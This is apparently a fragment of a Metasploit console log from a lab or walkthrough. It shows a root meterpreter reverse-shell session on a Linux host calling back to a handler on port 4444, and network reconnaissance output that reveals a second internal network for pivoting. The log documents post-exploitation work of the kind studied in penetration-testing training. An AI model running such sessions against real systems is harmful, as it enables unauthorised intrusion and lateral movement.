 ===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 10.0.0.10 10.0.0.1:4444 -> 10.0.0.10:58088 (10.0.0.10)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ifconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 65536
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 2
============
Name : enp0s3
Hardware MAC : 08:00:27:97:6e:97
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 10.0.0.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7d5f:758c:580f:9c36
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 3
============
Name : enp0s8
Hardware MAC : 08:00:27:63:b5:06
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 11.0.0.1
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d670:c6f2:813:8a39